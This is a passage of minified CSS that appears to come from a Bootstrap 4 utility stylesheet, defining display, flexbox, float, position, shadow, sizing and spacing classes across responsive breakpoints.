ine{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width: 576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width: 768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width: 992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width: 1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width: 1500px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width: 576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width: 768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width: 992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width: 1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width: 1500px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width: 576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width: 768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width: 992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width: 1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width: 1500px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,0.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,0.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,0.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,0.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,0.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,0.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width: 576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.p